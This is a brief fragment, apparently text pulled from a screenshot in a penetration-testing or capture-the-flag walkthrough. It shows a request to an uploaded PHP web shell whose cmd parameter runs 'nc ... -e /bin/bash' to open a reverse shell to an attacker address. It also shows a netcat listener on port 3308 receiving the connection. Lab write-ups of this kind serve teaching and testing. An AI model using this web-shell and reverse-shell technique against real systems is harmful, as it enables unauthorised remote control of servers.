 br-web.s-core.it/uploads/
br-web.s-core.it/uploads/.php?cmd=nc+10.8. +3308+-e+/bin/bash
File Actions Edit View Help
listening on [any] 3308 ...
connect to [10.8. ] from (UNKNOWN) [10.5. ] 54008